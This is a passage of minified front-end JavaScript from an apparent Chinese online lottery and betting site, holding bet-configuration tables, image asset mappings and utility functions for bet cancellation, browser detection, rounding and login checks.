i.Nw([2],!1,i.G5)},SSC004001001:function(){return i.Nw([1,1,1],!0,i.G5)},SSC004001003:function(){return i.Nw([1],!1,i.eY)},SSC004001004:function(){return i.Nw([1],!1,i.G5)},SSC004003004:function(){return i.Nw([1],!1,i.uu)},SSC004003001:function(){return i.Nw([2],!1,i.G5)},SSC004003002:function(){return i.Nw([3],!1,i.G5)},SSC004003006:function(){return i.Nw([1],!1,i.G5)},SSC007001003:function(){return i.Nw([1],!1,i.G5)},SSC007001004:function(){return i.Nw([2],!1,i.G5)},SSC013001001:function(){return i.Nw([1,1,1],!0,i.G5)},SSC013001003:function(){return i.Nw([1],!1,i.eY)},SSC013001004:function(){return i.Nw([1],!1,i.G5)},SSC013003004:function(){return i.Nw([1],!1,i.uu)},SSC013003001:function(){return i.Nw([2],!1,i.G5)},SSC013003002:function(){return i.Nw([3],!1,i.G5)},SSC013003006:function(){return i.Nw([1],!1,i.G5)},SSC007001005:function(){return i.Nw([1],!1,i.G5)},SSC007001006:function(){return i.Nw([2],!1,i.G5)},SSC003001001:function(){return i.Nw([1,1,1],!0,i.G5)},SSC003001003:function(){return i.Nw([1],!1,i.eY)},SSC003001004:function(){return i.Nw([1],!1,i.G5)},SSC003003004:function(){return i.Nw([1],!1,i.uu)},SSC003003001:function(){return i.Nw([2],!1,i.G5)},SSC003003002:function(){return i.Nw([3],!1,i.G5)},SSC003003006:function(){return i.Nw([1],!1,i.G5)},SSC007001001:function(){return i.Nw([1],!1,i.G5)},SSC007001002:function(){return i.Nw([2],!1,i.G5)},SSC005001001:function(){return i.Nw([1,1],!0,i.G5)},SSC005001003:function(){return i.Nw([1],!1,i.AK)},SSC005001004:function(){return i.Nw([1],!1,i.G5)},SSC005002001:function(){return i.Nw([2],!1,i.G5)},SSC005002003:function(){return i.Nw([1],!1,i._Q)},SSC005002004:function(){return i.Nw([1],!1,i.G5)},SSC005001005:function(){return i.Nw([1,1],!0,i.G5)},SSC005001007:function(){return i.Nw([1],!1,i.AK)},SSC005001008:function(){return i.Nw([1],!1,i.G5)},SSC005002005:function(){return i.Nw([2],!1,i.G5)},SSC005002007:function(){return i.Nw([1],!1,i._Q)},SSC005002008:function(){return i.Nw([1],!1,i.G5)},SSC006001002:function(){return(0,i.hl)()},SSC008001003:function(){return i.Nw([1,1],!0,i.UY)},SSC008001001:function(){return i.Nw([1,1],!0,i.UY)},SSC008001005:function(){return i.Nw([1,1,1],!0,i.UY)},SSC008001004:function(){return i.Nw([1,1,1],!0,i.UY)},SSC014001001:function(){return i.Nw([1],!0,i.gA)},SSC014001002:function(){return i.Nw([1],!0,i.gA)},SSC014001003:function(){return i.Nw([1],!0,i.gA)},SSC014001004:function(){return i.Nw([1],!0,i.gA)},SSC014001005:function(){return i.Nw([1],!0,i.gA)},SSC014001006:function(){return i.Nw([1],!0,i.gA)}},sscRandomNote:{SSC001001002:function(){return[0,0,0,0,0].map(function(e){return(0,i.wx)(10)})},SSC002001002:function(){return[0,0,0,0].map(function(e){return(0,i.wx)(10)})},SSC004001002:function(){return[0,0,0].map(function(e){return(0,i.wx)(10)})},SSC004003005:function(){return i.Nw([3],!1,i.G5)[0]},SSC004003007:function(){return i.Th(i.G5)},SSC004003008:function(){return i.Nw([3],!1,i.G5)[0]},SSC013001002:function(){return[0,0,0].map(function(e){return(0,i.wx)(10)})},SSC013003005:function(){return i.Nw([3],!1,i.G5)[0]},SSC013003007:function(){return i.Th(i.G5)},SSC013003008:function(){return i.Nw([3],!1,i.G5)[0]},SSC003001002:function(){return[0,0,0].map(function(e){return(0,i.wx)(10)})},SSC003003005:function(){return i.Nw([3],!1,i.G5)[0]},SSC003003007:function(){return i.Th(i.G5)},SSC003003008:function(){return i.Nw([3],!1,i.G5)[0]},SSC005001002:function(){return[0,0].map(function(e){return(0,i.wx)(10)})},SSC005002002:function(){return i.Nw([2],!1,i.G5)[0]},SSC005001006:function(){return[0,0].map(function(e){return(0,i.wx)(10)})},SSC005002006:function(){return i.Nw([2],!1,i.G5)[0]}},sscSpecialMode:{SSC004001003:function(e){return(0,i.Sl)(e[0][0])},SSC004001004:function(e){return(0,i.vY)(e[0][0])},SSC004003004:function(e){return(0,i.a2)(e[0][0])},SSC004003001:function(e){return 2},SSC004003006:function(e){return 54},SSC013001003:function(e){return(0,i.Sl)(e[0][0])},SSC013001004:function(e){return(0,i.vY)(e[0][0])},SSC013003004:function(e){return(0,i.a2)(e[0][0])},SSC013003001:function(e){return 2},SSC013003006:function(e){return 54},SSC003001003:function(e){return(0,i.Sl)(e[0][0])},SSC003001004:function(e){return(0,i.vY)(e[0][0])},SSC003003004:function(e){return(0,i.a2)(e[0][0])},SSC003003001:function(e){return 2},SSC003003006:function(e){return 54},SSC005001003:function(e){return(0,i.ZE)(e[0][0])},SSC005001004:function(e){return(0,i.oF)(e[0][0])},SSC005002003:function(e){return(0,i.xX)(e[0][0])},SSC005002004:function(e){return 9},SSC005001007:function(e){return(0,i.ZE)(e[0][0])},SSC005001008:function(e){return(0,i.oF)(e[0][0])},SSC005002007:function(e){return(0,i.xX)(e[0][0])},SSC005002008:function(e){return 9}}}}function c(){const e={K3:a(),RG:r(),FFC:o(),SSC:s()},t={K3:e.K3,RG:e.RG.rgConfig,FFC:e.FFC.ffcConfig,SSC:e.SSC.sscConfig};return{allConfig:e,config:t}}function u(){return{SSC:["一星","定位胆"],FFC:["一星","定位胆"]}}new Map([["鸽子","鸽子"],["飞禽","飞禽"],["孔雀","孔雀"],["燕子","燕子"],["老鹰","老鹰"],["金鲨","金鲨"],["银鲨","银鲨"],["兔子","兔子"],["走兽","走兽"],["狮子","狮子"],["猴子","猴子"],["熊猫","熊猫"]])},39891:function(e,t,n){"use strict";e.exports=n.p+"static/img/67b487fa0ac81fa2.25293116.jpg"},40108:function(e,t,n){"use strict";e.exports=n.p+"static/img/dark_icon_dragon.7e458dd2.svg"},40138:function(e,t,n){"use strict";e.exports=n.p+"static/img/1362fa92410f5466.6ed93186.jpg"},40305:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-34.802092ec.png"},40540:function(e,t,n){"use strict";e.exports=n.p+"static/img/2.05608f65.png"},40675:function(e){"use strict";e.exports="[data-uri]"},41042:function(e,t,n){"use strict";e.exports=n.p+"static/img/NYBANK.24e8b77a.png"},41276:function(e){"use strict";e.exports="[data-uri]"},41283:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOCOM.4b0f0bd3.png"},41286:function(e,t,n){"use strict";e.exports=n.p+"static/img/card_by.3e6a3708.png"},41411:function(e,t,n){"use strict";e.exports=n.p+"static/img/ABC.7c72598b.png"},41420:function(e,t,n){"use strict";e.exports=n.p+"static/img/test2.7fd909b8.png"},41433:function(e){"use strict";e.exports="[data-uri]"},41723:function(e,t,n){"use strict";e.exports=n.p+"static/img/playerHomeBg.66ddbed5.jpg"},41951:function(e,t,n){"use strict";e.exports=n.p+"static/img/card_dz.7623a9d5.png"},42164:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank56.34994fb0.png"},42212:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_dragontiger.f4141b3d.png"},42450:function(e,t,n){"use strict";n.r(t),n.d(t,{BMColor:function(){return sn},BMbet:function(){return rn},BMcars:function(){return on},BMcowPoint:function(){return an},HHCPIsOpen:function(){return tn},IOSSafari:function(){return Se},IsNonEmpty:function(){return q},IsParmReady:function(){return X},K3LeftZero:function(){return de},MI8:function(){return xn},QZCPIsOpen:function(){return nn},R9s:function(){return _n},SumNumreduce:function(){return en},_fetch:function(){return o.A},add:function(){return Hn},adjustGiftCenterZIndex:function(){return Sa},appendImage:function(){return Vn},asyncTo:function(){return Fn},backToMyAccount:function(){return gn},checkFullScreen:function(){return la},checkSyncUserState:function(){return K},checkWalletAddress:function(){return Wn},closeLottery:function(){return pn},compareObjects:function(){return ca},convertTime:function(){return ea},copy:function(){return V},copy2:function(){return Q},copyToClipboard:function(){return J},customTitle:function(){return $n},cutName:function(){return Ln},debounce:function(){return Y},decodeEntity:function(){return le},dedent:function(){return D},div:function(){return zn},encodeKey:function(){return kn},entityDecode:function(){return dn},escapeHtml:function(){return En},fetchSiteConfigs:function(){return ba},filterLotteryCode:function(){return se},filterObj:function(){return bn},fitLotteryCSS:function(){return oe},fitMemberLotteryCSS:function(){return ge},fixFloatDot:function(){return te},generateShuffle:function(){return B},generatorObject:function(){return v},getActiveImg:function(){return s.sf},getBodyHeight:function(){return O},getByClassName:function(){return _},getById:function(){return M},getByTagName:function(){return P},getCPGmaeName:function(){return cn},getClientIp:function(){return sa},getCloseMarketData:function(){return Ge},getDateRange:function(){return ma},getDeviceSize:function(){return L},getFastestUrl:function(){return Xn},getLTType:function(){return dt},getLoginName:function(){return st},getRGB:function(){return un},getRandomIndex:function(){return R},getScreenHeight:function(){return E},getTimeDesc:function(){return ua},getTopBonus:function(){return $},getUserAgent:function(){return G},goToTop:function(){return ya},handleEncryData:function(){return Pn},handleTouch:function(){return ga},handlerValidError:function(){return On},hasCpcp:function(){return d},hasCtcp:function(){return g},hasHHCP:function(){return p},hasQZCP:function(){return A},helpItemBGI:function(){return s.Jm},helpItemBGI2:function(){return s.Rm},hideName:function(){return We},hideVirtualKeyboard:function(){return it},htmlDecode:function(){return ae},initializeResultsArray:function(){return ln},is360:function(){return Ce},is360QrEnter:function(){return Te},isAndriod:function(){return me},isAndriod43:function(){return Ae},isAndriodBaidu:function(){return ke},isAndriodFox:function(){return Re},isAndriodUC:function(){return Be},isApp:function(){return Ue},isAppForReal:function(){return He},isBJL:function(){return Mt},isBL:function(){return gt},isBLBJL:function(){return Bt},isBLBM:function(){return kt},isBLDT:function(){return It},isBLGF:function(){return Nt},isBLK3:function(){return Et},isBLNN:function(){return Tt},isBLRB:function(){return vt},isBLSH:function(){return Ot},isBLSLM:function(){return Lt},isBSC:function(){return mt},isBSCMMC:function(){return ze},isBaidu:function(){return ve},isBrowser:function(){return je},isCTBSC:function(){return ht},isCTK3:function(){return At},isCTSSC:function(){return Wt},isCTXYNC:function(){return zt},isChrome:function(){return yn},isCtcp:function(){return Oe},isDT:function(){return Rt},isEmpty:function(){return Z},isFirefox:function(){return Ye},isFlower:function(){return yt},isGF:function(){return _t},isGuestMode:function(){return Zn},isHH:function(){return m},isHHBB:function(){return jt},isHHCP:function(){return Le},isHHEBG:function(){return Ht},isHHFP:function(){return Yt},isHHLottery:function(){return f},isHHPJ:function(){return Ut},isHHSG:function(){return Gt},isHHTH:function(){return Pt},isHONOR:function(){return Fe},isI678App:function(){return nt},isI7PlusiOS11App:function(){return at},isIOS:function(){return fe},isIOS10Sogo:function(){return tt},isIOS12UP:function(){return Ee},isIOS9App:function(){return et},isIOS9Baidu:function(){return Xe},isIOS9IpadUC:function(){return $e},isIOS9Sogou:function(){return Ze},isIOSBaidu:function(){return Ne},isIOSver:function(){return Tn},isImgLoad:function(){return Pe},isIpad:function(){return Je},isIpadChrome:function(){return Ke},isIphone7Chrome:function(){return mn},isIphone7Plusios11:function(){return lt},isIphoneBaidu:function(){return Ve},isIphoneUc:function(){return Qe},isIphoneXChrome:function(){return ut},isIphoneXQQ:function(){return An},isIphoneXsQQUC:function(){return fn},isKL8:function(){return ft},isKLSF:function(){return Jt},isLogin:function(){return ct},isMI:function(){return wn},isMMC:function(){return re},isMeeLine:function(){return na},isNN:function(){return bt},isNiu:function(){return St},isNiuCP:function(){return Ct},isOPPO:function(){return we},isOPPOA57:function(){return ye},isQQ:function(){return be},isQZLottery:function(){return h},isR9S:function(){return xe},isRB:function(){return wt},isSH:function(){return Dt},isSLM:function(){return Ft},isSafari:function(){return he},isShowThird:function(){return da},isSogou:function(){return qe},isSuccess:function(){return b},isTH:function(){return xt},isTnShow:function(){return pa},isUC:function(){return Ie},isValidBetAmount:function(){return T},isVivo:function(){return De},isXYNC:function(){return Kt},isYingjiaSite:function(){return k},jumpChartTrend:function(){return qn},jumpToCampaign:function(){return s.kq},logOut:function(){return s.je},meeLineSwitch:function(){return ta},mlSiteLogin:function(){return aa},mul:function(){return Yn},nEncodeKey:function(){return Nn},newTmp:function(){return Vt},numberDot:function(){return Gn},numberOnly:function(){return Un},onCancelBet:function(){return c},padZero:function(){return z},playBgSound:function(){return Zt},playClick:function(){return qt},playSound:function(){return Xt},qSelector:function(){return x},qSelectorAll:function(){return F},randomPos:function(){return Rn},removeGeetestDOM:function(){return In},removeImage:function(){return Qn},removeLocalStorage:function(){return U},removeYearPrefix:function(){return W},replaceAt:function(){return vn},replaceAtSec:function(){return Dn},resetCutom:function(){return Bn},resetGiftCenterZIndex:function(){return Ca},round2:function(){return oa},roundDecimal:function(){return ne},scrollToView:function(){return rt},selfPlan:function(){return Qt},setChatroomForState:function(){return H},setDisplayResults:function(){return u},setLTMode:function(){return N},setLtState:function(){return pt},setMenu:function(){return Aa},setTurning:function(){return S},showInfo:function(){return Kn},sleep:function(){return Mn},stopSound:function(){return $t},strDecrypt:function(){return _e},strEncrypt:function(){return Me},stringReplace:function(){return ce},sub:function(){return jn},throttle:function(){return j},timeStampToDate:function(){return Sn},timeToMillisecond:function(){return ee},toDataURL:function(){return ia},toHow:function(){return Jn},transDate:function(){return Cn},transformUrlForIOSApp:function(){return ra},trimAwardZero:function(){return ie},ucIOS:function(){return pe},versionUpIOS:function(){return hn}});n(97772);var a=n(72455),i=(n(44114),n(18111),n(81148),n(22489),n(30531),n(7588),n(61701),n(18237),n(33110),n(17642),n(58004),n(33853),n(45876),n(32475),n(15024),n(31698),n(83829)),r=n(15714),o=n(85592),s=n(73289);n(13579);async function c(e){const t=()=>new Promise((e,t)=>{window.layer.confirm("撤单不可恢复，是否确认撤单?",["确定","取消"],()=>e("Confirm"),()=>e("Cancel"))}),n="Confirm"===await t();if(!n)return;const a={cancelBetId:e.id,cancelBetGameId:e.gameId,cancelBetBillNo:e.billNo},i=await window._fetch({Action:"cancelBet",Requirement:a});"success"===i.code?(window.layer.msgWarn("撤单成功"),r.A.commit("lt.updateRecordForCancel",e.id),e.status=0):window.layer.alert("撤单时间已过或已被撤单，请刷新页面！",()=>{this.refreshData?this.refreshData():this.$emit("refresh-data")}),r.A.dispatch("lt.updateRecord",{checkGetBet:!0})}function u(){var e,t;const{lottery:n,OldIssue:a,displayResults:i}=r.A.state.lt,o=null===(e=r.A.state.lt.LotteryResults)||void 0===e||null===(t=e[null===n||void 0===n?void 0:n.lotteryCode])||void 0===t?void 0:t[0],s=a===(null===o||void 0===o?void 0:o.issueNo),c=i&&a===s;if(null===o||void 0===o||!o.lotteryOpen||null===o||void 0===o||!o.issueNo||c)return;let u=!1;if("CALK28"===(null===n||void 0===n?void 0:n.lotteryCode)){const{NowIssue:e,TimeBar:t}=r.A.state.lt;u=!("暂停销售"!==t&&+a===e-1||!o.issueNo)}else u=s;r.A.commit("lt.displayResults",u)}function l(e,t,n=""){var a;const{lotteryConfigMap:i,lotteryList:o}=r.A.state.site;if(!i||0===Object.keys(i).length)return!1;const s=null===i||void 0===i?void 0:i[e];if(!s||null===(a=s.lotteryList)||void 0===a||!a.length)return!1;const c=s.lotteryList;if("code"===t)return""===n?(console.error('lotteryCode is required when mode is "code"',{classID:e,mode:t,lotteryCode:n}),!1):c.includes(n);const u=new Set(Object.keys(o));return"every"===t?c.every(e=>u.has(e)):c.some(e=>u.has(e))}function g(){return l("CTCP","every")}function d(){return l("CPCP","some")}function p(){return l("HHCP","some")}function A(){return l("QZCP","some")}function m(){const{lotteryCode:e}=r.A.state.lt.lottery;return f(e)}function f(e){return l("HHCP","code",e)}function h(e){return l("QZCP","code",e)}const S=e=>r.A.dispatch("SetTurning",e),C="success",b=e=>e===C,w=navigator.userAgent,y=w.toLowerCase(),T=e=>!(!/^\d+$/.test(e)||!+e),I=e=>{const t=x(e);return t?t.clientHeight:0};function E(){const e=O(),t=I(".lottery-header"),n=I(".app-lottery-footer")||I(".LotteryFooter"),a=30,i=Math.floor(.75*(e-t-n-a));return i}function B(e){for(let t=e.length-1;t>0;t--){const n=Math.floor(Math.random()*(t+1));[e[t],e[n]]=[e[n],e[t]]}return e}function v(e=[],t){if(!Array.isArray(e)||!t)return{};const n={};for(let a=0;a<e.length;a++){const i=e[a],r=i[t];r&&(n[r]=i)}return n}function k(e=r.A.state.site.config.siteId){const t=[141,171,172,173,174,175,954,20003,20004,20005],{customSite:n}=r.A.state.site.config;return"yingjia"===n||t.includes(Number(e))}function N(e){r.A.commit("SET_LT_MODE",e)}function R(e){return Math.floor(Math.random()*e)}function D(e){return(e||"").replace(/^\s+/gm,"").trim()}function x(e){return document.querySelector(e)}function F(e){return document.querySelectorAll(e)}function M(e){return document.getElementById(e)}function _(e){return document.getElementsByClassName(e)}function P(e){return document.getElementsByTagName(e)}function O(){return document.body.clientHeight||document.documentElement.clientHeight}function L(){return document.body.dataset.size||""}function G(){return navigator.userAgent}const U=(...e)=>{e.forEach(e=>localStorage.removeItem(e))};function H(){r.A.state.user.chatroom="true"===localStorage.getItem("user.chatroom")}function j(e,t){let n=0;return function(...a){const i=Date.now();i-n>=t&&(e.apply(this,a),n=i)}}function Y(e,t){let n;return function(...a){clearTimeout(n),n=setTimeout(()=>{e.apply(this,a)},t)}}const z=e=>`0${e}`.slice(-2);function W(e){if("string"!==typeof e)return e;const t=(new Date).getFullYear(),n=new RegExp(`^${t}`,"g");return e.match(n)?e.replace(t,""):e}function K(){const e=r.A.state.user,t=localStorage.getItem("user.loginName");e.loginName!==t&&r.A.commit("DATA_LOCAL_TO_STATE")}function J(e){let t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t),t=null}function V(e){J(e),window.layer.msgWarn("已将内容复制到剪切板")}function Q(e){J(e),(0,a.A)({message:"复制成功",icon:"success"})}function X(e){if("undefined"===typeof e||!e){if("boolean"===typeof e)return!0;if(0!==e)return!1}return!0}function Z(e){return 0===Object.keys(e).length}function q(e){return!(null===e||!e||["number","string"].includes(typeof e))&&((!Array.isArray(e)||0!==e.length)&&0!==Object.keys(e).length)}function $(){const e=r.A.state.site.gradeList,t=[];for(let a=1;a<e.length;a++)0!==Number(e[a].statusGrowthGain)&&t.push(e[a].bonus);let n=t[0];for(let a=1;a<t.length;a++)n<t[a]&&(n=t[a]);return n}function ee(e){if(!X(e))return console.log("blank value of lotteryPlan time",e),0;const t=e.split(":");return 3!==t.length?(console.log("lotteryPlan time transfer millisecond fail",t),0):36e5*t[0]+6e4*t[1]+1e3*t[2]}function te(e,t,n="round"){const a=2;if(X(t)||(t=a),!isNaN(e)){const a=parseFloat(e),i=Math.pow(10,t);switch(n){case"floor":return Math.floor(a*i)/i;case"round":default:return Math.round(a*i)/i}}return e}function ne(e,t){return Math.round(Math.round(e*Math.pow(10,(t||0)+1))/10)/Math.pow(10,t||0)}function ae(e){if(X(e)){const t=document.createElement("div");return t.innerHTML=e,t.childNodes[0].nodeValue}return""}function ie(e){if(X(e)){let t=e+"";while(t.lastIndexOf("0")===t.length-1&&-1!==t.indexOf("."))t=t.substring(0,t.length-1),t.indexOf(".")===t.length-1&&(t=t.substring(0,t.length-1));return t}return e}function re(){if(X(r.A.state.lt))return r.A.state.site.noIssueNeed.indexOf(r.A.state.lt.lottery.lotteryCode)>-1}function oe(e,t,n){let a="";["BSC","PK10","CTBSC"].includes(e)&&"orangeBlue"!==r.A.state.Skin.h5Skin&&(a=" L_"+e+"_O");let i="active L_Common L_"+e;return i=-1!==n.indexOf("XYFT")?"active L_Common L_XYFT":-1!==n.indexOf("CTOG15FT")||-1!==n.indexOf("OG15FT")?"active L_Common L_OG15FT":-1!==n.indexOf("KLSF")?"active L_Common L_KLSF":"active L_Common L_"+e+a,X(t)&&(i+="_"+t),i}function se(e,t,n){let a=null;return a=-1!==n.indexOf("XYFT")?"XYFT":-1!==n.indexOf("CTOG15FT")||-1!==n.indexOf("OG15FT")?"OG15FT":-1!==n.indexOf("KLSF")?"KLSF":e,a}const ce=(e,t,n)=>e?e.replaceAll(t,n):e,ue="/uploads/images";function le(e,t={}){if(!e||"string"!==typeof e)return e;let n=e;const{imgFtpUrl:a=""}=(null===r.A||void 0===r.A?void 0:r.A.getters)||{};return t.imgFtpUrl&&a&&(n=n.replaceAll(a,"").replaceAll(ue,a+ue)),n=n.replaceAll("&lt;","<").replaceAll("&gt;",">"),n}function ge(e,t,n){let a="iconfont L_"+e;return"CTOG15FT"!==e&&"OG15FT"!==e||(a="iconfont L_OG15FT"),X(t)&&(a+="_"+t),X(n)&&(a=n?"fl "+a:a),a}function de(e){return/^(BJK3|CTBJK3)$/.test(this._code)&&e.length<=5&&(e=`0${e}`),e}function pe(){const e=navigator.userAgent,t=!!e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),n=e.indexOf("UCBrowser")>-1&&t;return n}function Ae(){const e=navigator.userAgent,t=/Android/i.test(e);if(!t)return;const n=Number(e.slice(e.indexOf("Android ")+8,e.indexOf("Android ")+11));return n<4.3||void 0}function me(){const e=navigator.userAgent,t=/Android/i.test(e);return!!t}function fe(){const e=navigator.userAgent,t=!!e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);return!!t}function he(){return!(!/Safari/.test(navigator.userAgent)||/Chrome/.test(navigator.userAgent))&&!(navigator.userAgent.indexOf("QQ")>-1||navigator.userAgent.indexOf("baidu")>-1||navigator.userAgent.indexOf("CriOS")>-1)}function Se(){const e=G();return fe()&&he()&&navigator.vendor&&navigator.vendor.indexOf("Apple")>-1&&e&&-1===e.indexOf("CriOS")&&-1===e.indexOf("FxiOS")}function Ce(){const e=navigator.userAgent;return e.indexOf("QHBrowser")>-1}function be(){const e=navigator.userAgent;return e.indexOf("MQQBrowser")>-1}function we(){const e=navigator.userAgent;return e.indexOf("OPR")>-1}function ye(){const e=navigator.userAgent;return e.indexOf("CPH1701")>-1}function Te(){const e=navigator.userAgent,t=!!e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),n=e.indexOf("QHBrowser")>-1,a=window.screen.height-document.body.clientHeight===72,i=window.screen.height-document.body.clientHeight===20,r=window.screen.height-document.body.clientHeight===64&&"appDownload"===window.router.currentRoute.fullPath.split("/")[1],o=window.screen.height!==document.body.clientHeight;return!!(n&&t&&o&&(a||i||r))}function Ie(){const e=navigator.userAgent;return e.indexOf("UCBrowser")>-1}function Ee(){return/(OS 12_[2-9](_\d)?)/.test(navigator.userAgent)}function Be(){const e=navigator.userAgent,t=/Android/i.test(e),n=e.indexOf("UCBrowser")>-1;return!(!t||!n)}function ve(){return y.includes("baiduboxapp")||y.includes("baidu")||y.includes("flyflow")||y.includes("baidubrowser")}function ke(){const e=navigator.userAgent,t=/Android/i.test(e);return!(!t||!ve())}function Ne(){const e=navigator.userAgent,t=!!e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);return!(!t||!ve())}function Re(){const e=navigator.userAgent,t=/Android/i.test(e);if(t)return e.indexOf("Firefox")>0}function De(){const e=navigator.userAgent,t=/Android/i.test(e);if(t)return e.indexOf("vivo")>0}function xe(){const e=navigator.userAgent,t=/Android/i.test(e);if(t)return e.indexOf("CPH1607")>0}function Fe(){const e=navigator.userAgent,t=/Android/i.test(e);if(t)return e.indexOf("HONOR")>0}function Me(e){let t=String.fromCharCode(e.charCodeAt(0)+e.length);for(let n=1;n<e.length;n++)t+=String.fromCharCode(e.charCodeAt(n)+e.charCodeAt(n-1));return encodeURIComponent(t)}function _e(e){e=decodeURIComponent(e);let t=String.fromCharCode(e.charCodeAt(0)-e.length);for(let n=1;n<e.length;n++)t+=String.fromCharCode(e.charCodeAt(n)-t.charCodeAt(n-1));return t}function Pe(e,t,n=!1){return new Promise((a,i)=>{let r,o;t=parseInt(t,10),isNaN(t)&&(t=1),"object"!==typeof e&&i("parameters err"),r=setTimeout(()=>{clearInterval(o),i("load test timeout")},100*t),o=setInterval(()=>{let t=0,i="";for(let s=0;s<e.length;s++)!0===e[s].complete&&(0===e[s].naturalWidth||0===e[s].naturalHeight||X(i)||(i=e[s]),t++),n&&X(i)?(clearInterval(o),clearTimeout(r),a(i)):t===e.length&&(clearInterval(o),clearTimeout(r),a())},100)})}function Oe(e=dt()){return r.A.state.site.typeCtcp.indexOf(e)>-1}function Le(){return!!(X(r.A.state.lt)&&X(r.A.state.lt.lottery)&&X(r.A.state.lt.lottery.gameType))&&"HHCP"===r.A.state.lt.lottery.gameType}function Ge(){const e=r.A.state.site.lotteryList[r.A.state.lt.lottery.lotteryCode];r.A.state.lt.isCloseMarket=!1,X(e)&&X(e.stopIssueList)&&e.stopIssueList.length>0&&e.stopIssueList.forEach(function(e,t,n){if(X(e.beforeIssue)&&X(e.nextIssue)&&X(e.nextIssueEndTime)&&X(r.A.state.lt.tempNowIssue)){const t=r.A.state.lt.tempNowIssue,n=e.nextIssueEndTime.split(/[- :]/),a=new Date(new Date(n[0],n[1]-1,n[2],n[3],n[4],n[5])).getTime();if(1*t>1*e.beforeIssue&&r.A.state.lt.nowGMT8Milliseconds<=a-r.A.state.lt.timeZoneOffsetMilliseconds)return r.A.state.lt.isCloseMarket=!0,r.A.state.lt.closeMarketBeforeIssue=e.beforeIssue,r.A.state.lt.closeMarketNextIssue=e.nextIssue,r.A.state.lt.closeMarketNextIssueEndTime=e.nextIssueEndTime,r.A.state.lt.closeMarketNextEndMilliseconds=a,r.A.state.lt.closeMarketNextEndGMT0Milliseconds=a-r.A.state.lt.timeZoneOffsetMilliseconds,!0}})}function Ue(e){const t=y.includes("acgapp"),n=y.includes("acgappios"),a=!!y.match(/(iphone|ipod|ipad).*applewebkit(?!.*safari)/),i=yn()||ve()||y.includes("ucbrowser")||y.includes("sogoumobilebrowser"),r=a&&!i,o=n||r;switch(e){case"ios":return o;case"android":return t;default:return o||t}}function He(){const e=navigator.userAgent;return!(!e.includes("acgapp")&&!e.includes("acgappios"))}function je(){const e=navigator.userAgent;return!!(yn()||Ce()||qe()||ve()||be()||Ie()||Ye()||e.includes("Safari"))}function Ye(){const e=navigator.userAgent;return!(!e.includes("Firefox")&&!e.includes("FxiOS"))}function ze(){return"BSCMMC"===r.A.state.lt.lottery.lotteryCode}function We(e,t){const n=X(t)?t.split(""):e.split(""),a=X(t)?n[0]+"***":n[0]+n[1]+"***"+n[n.length-1];return a}function Ke(){const e=navigator.userAgent,t=e.match(/Chrome\/([\d.]+)/)||e.match(/CriOS\/([\d.]+)/),n=e.match("iPad");return!(!n||!t)}function Je(){const e=navigator.userAgent,t=e.match("iPad");return!!t}function Ve(){const e=navigator.userAgent,t=e.match("iPhone");return!(!t||!ve())}function Qe(){const e=navigator.userAgent,t=e.match("iPhone");return!(!t||!Ie())}function Xe(){const e=navigator.userAgent,t=e.match("iPhone"),n=e.match("iPad"),a=e.match("CPU OS 9")||e.match("iPhone OS 9");return!(!t&&!n||!a||!ve())}function Ze(){const e=navigator.userAgent,t=e.match("iPhone"),n=e.match("iPad"),a=e.match("CPU OS 9")||e.match("iPhone OS 9"),i=e.match("Sogou");return!(!t&&!n||!a||!i)}function qe(){const e=navigator.userAgent,t=e.match("Sogou");return!!t}function $e(){const e=navigator.userAgent,t=e.match("iPad"),n=e.match("CPU OS 9")||e.match("iPhone OS 9"),a=e.match("UCBrowser");return!!(t&&n&&a)}function et(){const e=navigator.userAgent,t=e.match("iPhone"),n=e.match("iPad"),a=e.match("CPU OS 9")||e.match("iPhone OS 9");return!(!t&&!n||!a||!Ue())}function tt(){const e=navigator.userAgent,t=e.match("Sogou"),n=e.match("CPU OS 10")||e.match("iPhone OS 10");return!(!t||!n)}function nt(){const e=navigator.userAgent,t=window.screen.height,n=window.screen.width,a=e.match("iPhone"),i=e.match("iPad");return!(!a&&!i||!Ue()||375!==n||667!==t)}function at(){const e=navigator.userAgent,t=window.screen.height,n=window.screen.width,a=e.match("iPhone"),i=e.match("iPad");return!(!a&&!i||!Ue()||414!==n||736!==t)}function it(){document.activeElement&&document.activeElement.blur&&"function"===typeof document.activeElement.blur&&document.activeElement.blur()}function rt(e){const t=function(e,t){setTimeout(function(){const t={behavior:"smooth",block:e};document.activeElement.scrollIntoView(t)},t)};Be()?setTimeout(()=>{document.hasFocus()&&document.activeElement.scrollIntoViewIfNeeded&&document.activeElement.scrollIntoViewIfNeeded()},200):Ke()?e&&e.screenY>520&&document.hasFocus()&&t("center",100):Re()?e&&e.screenY>380&&document.hasFocus()&&t("center",100):ke()&&e&&e.screenY>380&&document.hasFocus()&&t("end",100)}function ot(e){const t=["",null,"null",void 0,"undefined"];return t.includes(e)}function st(){var e;const{loginName:t}=(null===(e=r.A.state)||void 0===e?void 0:e.user)||{},n=localStorage.getItem("user.loginName"),a=!ot(t)&&!ot(n);return a?t:null}function ct(){const e=st();return!!e}function ut(){return/iphone/gi.test(navigator.userAgent)&&812===screen.height&&375===screen.width&&navigator.userAgent.indexOf("Chrome")>-1}function lt(){return/iphone/gi.test(navigator.userAgent)&&736===screen.height&&414===screen.width&&navigator.userAgent.indexOf("iPhone OS 11")>-1}function gt(e=r.A.state.lt.lottery.lotteryCode){return-1!==e.indexOf("BL")}const dt=()=>{const{lottery:e={}}=r.A.state.lt||{};return e.lotteryType||""};function pt(e){Object.assign(r.A.state.lt,e)}function At(){return"CTK3"===dt()}function mt(){return"BSC"===dt()}function ft(){return"KL8"===dt()}function ht(){return"CTBSC"===dt()}function St(){const e=["NN","GF","DT","RB","SH","TH","SLM","HHK3","HHBJL","BJL","HHTH","HHEBG","HHPJ","BM","HHSG","HHBB","HHFP"];return e.includes(dt())}function Ct(){return St()&&!gt()}function bt(){return"NN"===dt()}function wt(){return"RB"===dt()}function yt(){return"GF"===dt()}function Tt(){return"NN"===dt()}function It(){return"DT"===dt()}function Et(){return"HHK3"===dt()}function Bt(){return"HHBJL"===dt()}function 